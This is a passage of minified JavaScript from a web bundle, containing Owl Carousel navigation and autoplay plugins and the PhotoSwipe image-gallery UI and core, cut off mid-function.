e=function(t){this._core=t,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":i.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":i.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":i.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=i.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(t,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(t,e){return this._timeout&&n.clearTimeout(this._timeout),n.setTimeout(i.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||s.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),t||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(n.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$absolute)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,s=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<n;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(s,t-i),end:t-i+r-1}),Math.min(s,t-i)===s)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),s=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!s&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var n;!i&&this._pages.length?(n=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%n+n)%n].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(n,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&n(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(t){if(t.namespace){var e=n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":n.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=n.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||s.location.hash.slice(1)===e)return;s.location.hash=e}},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),n(s).on("hashchange.owl.navigation",n.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[e]&&i.index(this._hashes[e]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in n(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(s,o){var r=s("<support>").get(0).style,a="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!l("transform")},i=function(){return!!l("perspective")},n=function(){return!!l("animation")};function l(t,i){var n=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return s.each((t+" "+a.join(e+" ")+e).split(" "),function(t,e){if(r[e]!==o)return n=!i||e,!1}),n}function c(t){return l(t,!0)}!function(){return!!l("transition")}()||(s.support.transition=new String(c("transition")),s.support.transition.end=t.transition.end[s.support.transition]),n()&&(s.support.animation=new String(c("animation")),s.support.animation.end=t.animation.end[s.support.animation]),e()&&(s.support.transform=new String(c("transform")),s.support.transform3d=i())}(window.Zepto||window.jQuery,(window,void document)),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(s,a){function t(t){if(k)return!0;t=t||window.event,E.timeToIdle&&E.mouseUsed&&!y&&O();for(var e,i,n,s=(t.target||t.srcElement).getAttribute("class")||"",o=0;o<Z.length;o++)(e=Z[o]).onTap&&-1<s.indexOf("pswp__"+e.name)&&(e.onTap(),i=!0);i&&(t.stopPropagation&&t.stopPropagation(),k=!0,n=a.features.isOldAndroid?600:30,setTimeout(function(){k=!1},n))}function i(t,e,i){a[(i?"add":"remove")+"Class"](t,"pswp__"+e)}function n(){var t=1===E.getNumItemsFn();t!==T&&(i(p,"ui--one-slide",t),T=t)}function e(){i(w,"share-modal--hidden",B)}function o(){return(B=!B)?(a.removeClass(w,"pswp__share-modal--fade-in"),setTimeout(function(){B&&e()},300)):(e(),setTimeout(function(){B||a.addClass(w,"pswp__share-modal--fade-in")},30)),B||F(),0}function r(t){var e=(t=t||window.event).target||t.srcElement;return s.shout("shareLinkClick",t,e),!!e.href&&(!!e.hasAttribute("download")||(window.open(e.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),B||o(),!1))}function l(t){for(var e=0;e<E.closeElClasses.length;e++)if(a.hasClass(t,"pswp__"+E.closeElClasses[e]))return!0}function c(t){var e=(t=t||window.event).relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(S),S=setTimeout(function(){D.setIdle(!0)},E.timeToIdleOutside))}function u(t){var e,i,n=t.vGap;!s.likelyTouchDevice||E.mouseUsed||screen.width>E.fitControlsWidth?(e=E.barsSize,E.captionEl&&"auto"===e.bottom?(A||((A=a.createEl("pswp__caption pswp__caption--fake")).appendChild(a.createEl("pswp__caption__center")),p.insertBefore(A,m),a.addClass(p,"pswp__ui--fit")),E.addCaptionHTMLFn(t,A,!0)?(i=A.clientHeight,n.bottom=parseInt(i,10)||44):n.bottom=e.top):n.bottom="auto"===e.bottom?0:e.bottom,n.top=e.top):n.top=n.bottom=0}function h(){function t(t){if(t)for(var e=t.length,i=0;i<e;i++){s=t[i],o=s.className;for(var n=0;n<Z.length;n++)r=Z[n],-1<o.indexOf("pswp__"+r.name)&&(E[r.option]?(a.removeClass(s,"pswp__element--disabled"),r.onInit&&r.onInit(s)):a.addClass(s,"pswp__element--disabled"))}}var s,o,r;t(p.children);var e=a.getChildByClass(p,"pswp__top-bar");e&&t(e.children)}var d,p,m,A,f,g,w,v,y,_,x,b,C,T,E,k,I,S,D=this,M=!1,z=!0,B=!0,P={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return s.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return s.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(){for(var t,e,i,n,s="",o=0;o<E.shareButtons.length;o++)t=E.shareButtons[o],e=E.getImageURLForShare(t),i=E.getPageURLForShare(t),n=E.getTextForShare(t),s+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",E.parseShareButtonOut&&(s=E.parseShareButtonOut(t,s));w.children[0].innerHTML=s,w.children[0].onclick=r},R=0,O=function(){clearTimeout(S),R=0,y&&D.setIdle(!1)},L=function(t){b!==t&&(i(x,"preloader--active",!t),b=t)},Z=[{name:"caption",option:"captionEl",onInit:function(t){m=t}},{name:"share-modal",option:"shareEl",onInit:function(t){w=t},onTap:function(){o()}},{name:"button--share",option:"shareEl",onInit:function(t){g=t},onTap:function(){o()}},{name:"button--zoom",option:"zoomEl",onTap:s.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){f=t}},{name:"button--close",option:"closeEl",onTap:s.close},{name:"button--arrow--left",option:"arrowEl",onTap:s.prev},{name:"button--arrow--right",option:"arrowEl",onTap:s.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){d.isFullscreen()?d.exit():d.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){x=t}}];D.init=function(){var e;a.extend(s.options,P,!0),E=s.options,p=a.getChildByClass(s.scrollWrap,"pswp__ui"),(_=s.listen)("onVerticalDrag",function(t){z&&t<.95?D.hideControls():!z&&.95<=t&&D.showControls()}),_("onPinchClose",function(t){z&&t<.9?(D.hideControls(),e=!0):e&&!z&&.9<t&&D.showControls()}),_("zoomGestureEnded",function(){(e=!1)&&!z&&D.showControls()}),_("beforeChange",D.update),_("doubleTap",function(t){var e=s.currItem.initialZoomLevel;s.getZoomLevel()!==e?s.zoomTo(e,t,333):s.zoomTo(E.getDoubleTapZoom(!1,s.currItem),t,333)}),_("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&-1<t.type.indexOf("mouse")&&(0<n.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),_("bindEvents",function(){a.bind(p,"pswpTap click",t),a.bind(s.scrollWrap,"pswpTap",D.onGlobalTap),s.likelyTouchDevice||a.bind(s.scrollWrap,"mouseover",D.onMouseOver)}),_("unbindEvents",function(){B||o(),I&&clearInterval(I),a.unbind(document,"mouseout",c),a.unbind(document,"mousemove",O),a.unbind(p,"pswpTap click",t),a.unbind(s.scrollWrap,"pswpTap",D.onGlobalTap),a.unbind(s.scrollWrap,"mouseover",D.onMouseOver),d&&(a.unbind(document,d.eventK,D.updateFullscreen),d.isFullscreen()&&(E.hideAnimationDuration=0,d.exit()),d=null)}),_("destroy",function(){E.captionEl&&(A&&p.removeChild(A),a.removeClass(m,"pswp__caption--empty")),w&&(w.children[0].onclick=null),a.removeClass(p,"pswp__ui--over-close"),a.addClass(p,"pswp__ui--hidden"),D.setIdle(!1)}),E.showAnimationDuration||a.removeClass(p,"pswp__ui--hidden"),_("initialZoomIn",function(){E.showAnimationDuration&&a.removeClass(p,"pswp__ui--hidden")}),_("initialZoomOut",function(){a.addClass(p,"pswp__ui--hidden")}),_("parseVerticalMargin",u),h(),E.shareEl&&g&&w&&(B=!0),n(),E.timeToIdle&&_("mouseUsed",function(){a.bind(document,"mousemove",O),a.bind(document,"mouseout",c),I=setInterval(function(){2===++R&&D.setIdle(!0)},E.timeToIdle/2)}),E.fullscreenEl&&!a.features.isOldAndroid&&((d=d||D.getFullscreenAPI())?(a.bind(document,d.eventK,D.updateFullscreen),D.updateFullscreen(),a.addClass(s.template,"pswp--supports-fs")):a.removeClass(s.template,"pswp--supports-fs")),E.preloaderEl&&(L(!0),_("beforeChange",function(){clearTimeout(C),C=setTimeout(function(){s.currItem&&s.currItem.loading?s.allowProgressiveImg()&&(!s.currItem.img||s.currItem.img.naturalWidth)||L(!1):L(!0)},E.loadingIndicatorDelay)}),_("imageLoadComplete",function(t,e){s.currItem===e&&L(!0)}))},D.setIdle=function(t){i(p,"ui--idle",y=t)},D.update=function(){M=!(!z||!s.currItem)&&(D.updateIndexIndicator(),E.captionEl&&(E.addCaptionHTMLFn(s.currItem,m),i(m,"caption--empty",!s.currItem.title)),!0),B||o(),n()},D.updateFullscreen=function(t){t&&setTimeout(function(){s.setScrollOffset(0,a.getScrollY())},50),a[(d.isFullscreen()?"add":"remove")+"Class"](s.template,"pswp--fs")},D.updateIndexIndicator=function(){E.counterEl&&(f.innerHTML=s.getCurrentIndex()+1+E.indexIndicatorSep+E.getNumItemsFn())},D.onGlobalTap=function(t){var e=(t=t||window.event).target||t.srcElement;if(!k)if(t.detail&&"mouse"===t.detail.pointerType){if(l(e))return void s.close();a.hasClass(e,"pswp__img")&&(1===s.getZoomLevel()&&s.getZoomLevel()<=s.currItem.fitRatio?E.clickToCloseNonZoomable&&s.close():s.toggleDesktopZoom(t.detail.releasePoint))}else if(E.tapToToggleControls&&(z?D.hideControls():D.showControls()),E.tapToClose&&(a.hasClass(e,"pswp__img")||l(e)))return void s.close()},D.onMouseOver=function(t){var e=(t=t||window.event).target||t.srcElement;i(p,"ui--over-close",l(e))},D.hideControls=function(){a.addClass(p,"pswp__ui--hidden"),z=!1},D.showControls=function(){z=!0,M||D.update(),a.removeClass(p,"pswp__ui--hidden")},D.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},D.getFullscreenAPI=function(){var t,e=document.documentElement,i="fullscreenchange";return e.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:e.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:e.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:e.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(v=E.closeOnScroll,E.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return s.template[this.enterK]();s.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return E.closeOnScroll=v,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(p,n,t,e){var m={features:null,bind:function(t,e,i,n){var s=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var o=0;o<e.length;o++)e[o]&&t[s](e[o],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){m.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){m.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(m.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(m.features)return m.features;var t,e,i,n,s=m.createEl().style,o="",r={};r.oldIE=document.all&&!document.addEventListener,r.touch="ontouchstart"in window,window.requestAnimationFrame&&(r.raf=window.requestAnimationFrame,r.caf=window.cancelAnimationFrame),r.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,r.pointerEvent||(t=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<e.length&&1<=(e=parseInt(e[1],10))&&e<8&&(r.isOldIOSPhone=!0),n=(i=t.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(n=parseFloat(n))&&(n<4.4&&(r.isOldAndroid=!0),r.androidVersion=n),r.isMobileOpera=/opera mini|opera mobi/i.test(t));for(var a,l,c,u=["transform","perspective","animationName"],h=["","webkit","Moz","ms","O"],d=0;d<4;d++){o=h[d];for(var p=0;p<3;p++)a=u[p],l=o+(o?a.charAt(0).toUpperCase()+a.slice(1):a),!r[a]&&l in s&&(r[a]=l);o&&!r.raf&&(o=o.toLowerCase(),r.raf=window[o+"RequestAnimationFrame"],r.raf&&(r.caf=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]))}return r.raf||(c=0,r.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-c)),n=window.setTimeout(function(){t(e+i)},i);return c=e+i,n},r.caf=function(t){clearTimeout(t)}),r.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=r}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(t,e,i,n){e=e.split(" ");for(var s,o=(n?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},a=0;a<e.length;a++)if(s=e[a])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+s])return!1}else i["oldIE"+s]=r;t[o]("on"+s,i["oldIE"+s])}else t[o]("on"+s,i)});var A=this,f={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t||e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};m.extend(f,e);function i(){return{x:0,y:0}}function s(t,e){m.extend(A,e.publicMethods),qt.push(t)}function l(t){var e=Ge();return e-1<t?t-e:t<0?e+t:t}function o(t,e){return te[t]||(te[t]=[]),te[t].push(e)}function g(t){var e=te[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(A,i)}}function w(){return(new Date).getTime()}function v(t){Zt=t,A.bg.style.opacity=t*f.bgOpacity}function r(t,e,i,n,s){(!Jt||s&&s!==A.currItem)&&(n/=s?s.fitRatio:A.currItem.fitRatio),t[at]=q+e+"px, "+i+"px"+K+" scale("+n+")"}function u(t,e){var i,n;!f.loop&&e&&(i=j+(Vt.x*Qt-t)/Vt.x,n=Math.round(t-_e.x),(i<0&&0<n||i>=Ge()-1&&n<0)&&(t=_e.x+n*f.mainScrollEndFriction)),_e.x=t,ne(t,N)}function y(t,e){var i=xe[t]-Gt[t];return jt[t]+Ht[t]+i-e/X*i}function _(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)}function x(t){t.x=Math.round(t.x),t.y=Math.round(t.y)}function h(t,e){var i=Ke(A.currItem,Ut,t);return e&&(Bt=i),i}function b(t){return(t=t||A.currItem).initialZoomLevel}function C(t){return 0<(t=t||A.currItem).w?f.maxSpreadZoom:1}function d(t,e,i,n){return n===A.currItem.initialZoomLevel?(i[t]=A.currItem.initialPosition[t],!0):(i[t]=y(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))}function a(t){var e="";f.escKey&&27===t.keyCode?e="close":f.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,A[e]()))}function c(t){t&&(kt||Et||Ft||xt)&&(t.preventDefault(),t.stopPropagation())}function T(){A.setScrollOffset(0,m.getScrollY())}function E(t){re[t]&&(re[t].raf&&ht(re[t].raf),ae--,delete re[t])}function k(t){re[t]&&E(t),re[t]||(ae++,re[t]={})}function I(){for(var t in re)re.hasOwnProperty(t)&&E(t)}function S(t,e,i,n,s,o,r){var a,l=w();k(t);var c=function(){if(re[t]){if(a=w()-l,n<=a)return E(t),o(i),void(r&&r());o((i-e)*s(a/n)+e),re[t].raf=ut(c)}};c()}function D(t,e){return ge.x=Math.abs(t.x-e.x),ge.y=Math.abs(t.y-e.y),Math.sqrt(ge.x*ge.x+ge.y*ge.y)}function M(t,e){return ke.prevent=!Ee(t.target,f.isClickableElement),g("preventDragEvent",t,e,ke),ke.prevent}function z(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e}function B(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)}function P(){var t=Nt.y-A.currItem.initialPosition.y;return 1-Math.abs(t/(Ut.y/2))}function F(t){for(;0<De.length;)De.pop();return lt?(Wt=0,me.forEach(function(t){0===Wt?De[0]=t:1===Wt&&(De[1]=t),Wt++})):-1<t.type.indexOf("touch")?t.touches&&0<t.touches.length&&(De[0]=z(t.touches[0],Ie),1<t.touches.length&&(De[1]=z(t.touches[1],Se))):(Ie.x=t.pageX,Ie.y=t.pageY,Ie.id="",De[0]=Ie),De}function R(t,e){var i,n,s,o=Nt[t]+e[t],r=0<e[t],a=_e.x+e.x,l=_e.x-Ae.x,c=o>Bt.min[t]||o<Bt.max[t]?f.panEndFriction:1,o=Nt[t]+e[t]*c;if((f.allowPanToNext||Y===A.currItem.initialZoomLevel)&&(Pt?"h"!==Rt||"x"!==t||Et||(r?(o>Bt.min[t]&&(c=f.panEndFriction,Bt.min[t],i=Bt.min[t]-jt[t]),(i<=0||l<0)&&1<Ge()?(s=a,l<0&&a>Ae.x&&(s=Ae.x)):Bt.min.x!==Bt.max.x&&(n=o)):(o<Bt.max[t]&&(c=f.panEndFriction,Bt.max[t],i=jt[t]-Bt.max[t]),(i<=0||0<l)&&1<Ge()?(s=a,0<l&&a<Ae.x&&(s=Ae.x)):Bt.min.x!==Bt.max.x&&(n=o))):s=a,"x"===t))return void 0!==s&&(u(s,!0),St=s!==Ae.x),Bt.min.x!==Bt.max.x&&(void 0!==n?Nt.x=n:St||(Nt.x+=e.x*c)),void 0!==s;Ft||St||Y>A.currItem.fitRatio&&(Nt[t]+=e[t]*c)}function O(t){var e,i,n;"mousedown"===t.type&&0<t.button||(Ue?t.preventDefault():bt&&"mousedown"===t.type||(M(t,!0)&&t.preventDefault(),g("pointerDown"),lt&&((e=m.arraySearch(me,t.pointerId,"id"))<0&&(e=me.length),me[e]={x:t.pageX,y:t.pageY,id:t.pointerId}),n=(i=F(t)).length,Dt=null,I(),Ct&&1!==n||(Ct=Ot=!0,m.bind(window,Q,A),_t=$t=Lt=xt=St=kt=Tt=Et=!1,Rt=null,g("firstTouchStart",i),_(jt,Nt),Ht.x=Ht.y=0,_(de,i[0]),_(pe,de),Ae.x=Vt.x*Qt,fe=[{x:de.x,y:de.y}],vt=wt=w(),h(Y,!0),Ce(),Te()),!Mt&&1<n&&!Ft&&!St&&(X=Y,Mt=Tt=!(Et=!1),Ht.y=Ht.x=0,_(jt,Nt),_(ce,i[0]),_(ue,i[1]),B(ce,ue,be),xe.x=Math.abs(be.x)-Nt.x,xe.y=Math.abs(be.y)-Nt.y,zt=D(ce,ue))))}function L(t){var e,i,n,s;t.preventDefault(),!lt||-1<(e=m.arraySearch(me,t.pointerId,"id"))&&((i=me[e]).x=t.pageX,i.y=t.pageY),Ct&&(n=F(t),Rt||kt||Mt?Dt=n:_e.x!==Vt.x*Qt?Rt="h":(s=Math.abs(n[0].x-de.x)-Math.abs(n[0].y-de.y),10<=Math.abs(s)&&(Rt=0<s?"h":"v",Dt=n)))}function 